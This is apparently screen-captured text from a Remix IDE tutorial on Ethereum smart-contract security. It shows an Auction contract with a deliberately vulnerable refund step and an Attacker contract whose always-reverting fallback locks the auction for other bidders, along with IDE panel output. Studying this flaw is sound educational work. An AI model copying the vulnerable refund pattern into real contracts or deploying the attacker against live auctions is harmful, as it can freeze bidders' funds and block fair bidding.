 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.9+commit.e5eed63a.js
C
DEPLOY & RUN TRANSACTIONS
Home
Rewards.sol
Auction.sol
3 tabs
bid
currentLeader
0: address: 0xd8b934580fcE35a11B58C6D73a
DeE468a2833fa8
highestBid
0: uint256: 3000000000000000000
Low level interactions
i
CALLDATA
Transact
ATTACKER AT 0XD8B...33FA8 (MEMOR
getBalance
win
Low level interactions
i
CALLDATA
Transact
2
7
1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity ^0.8.0;
3
4 contract Auction {
5 address payable public currentLeader;
6 uint public highestBid;
7 event logBid(address _address, uint _bid);
8
9 function bid() public payable {
10 emit logBid(msg.sender, msg.value);
11 require(msg.value > highestBid);
12
13 require(currentLeader.send(highestBid)); // Refund the old leader, if it fails then revert
14
15 currentLeader = payable(msg.sender);
16 highestBid = msg.value;
17 }
18 }
19
20 contract Attacker {
21 Auction auction_address;
22 event LogFallback(uint count, uint balance);
23
24 constructor(address auction) payable { auction_address = Auction(auction); }
25
26 function win() public payable { auction_address.bid{value: msg.value}(); }
27
28 fallback () payable external {
29 revert();
30 }
31
32 function getBalance() public returns(uint) {
33 address _this = address(this);
0
listen on network
Search with transaction hash or address
CALL [call] from: 0xCA35b7d915458EF540aDe6068dFe2F44E8fa733c to: Auction.highestBid() data: 0xd57...bde79
Debug
>